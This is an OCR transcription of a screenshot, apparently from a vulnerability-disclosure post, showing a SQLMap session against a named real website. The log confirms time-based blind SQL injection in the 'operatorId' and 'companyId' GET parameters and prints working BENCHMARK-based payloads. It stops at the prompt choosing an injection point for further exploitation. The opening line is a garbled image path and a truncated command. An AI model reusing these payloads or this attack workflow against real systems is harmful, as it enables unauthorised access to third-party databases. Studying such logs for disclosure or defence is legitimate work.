 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://cazx.changan.com.cn/live800/fa...
e-based blind (heavy query)' injectable
[14:26:47] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:26:50] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:26:52] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[14:26:54] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[14:26:56] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[14:26:58] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[14:27:00] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[14:27:02] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[14:27:04] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[14:27:06] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[14:27:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:27:11] [INFO] checking if the injection point on GET parameter 'operatorId'
is a false positive
[14:27:40] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'operatorId' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] y
sqlmap identified the following injection points with a total of 835 HTTP(s) req
uests:
---
Parameter: operatorId (GET)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: companyId=2222&operatorId=admin' AND 4098=BENCHMARK(6000000,MD5(0x4
96d625a)) AND 'thjt'='thjt
Parameter: companyId (GET)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: companyId=2222 AND 1705=BENCHMARK(6000000,MD5(0x76634d69))&operator
Id=admin
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: companyId, type: Unescaped numeric (default)
[1] place: GET, parameter: operatorId, type: Single quoted string
[q] Quit
>
www.wooyun.org